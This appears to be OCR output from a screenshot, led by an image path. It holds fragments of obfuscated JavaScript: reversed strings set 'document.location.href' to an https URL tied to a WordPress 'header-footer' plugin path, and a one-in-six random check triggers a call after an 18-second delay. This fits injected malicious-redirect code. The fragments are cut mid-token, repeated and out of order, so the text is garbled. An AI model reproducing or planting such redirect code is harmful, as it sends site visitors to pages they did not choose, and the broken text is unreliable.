
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if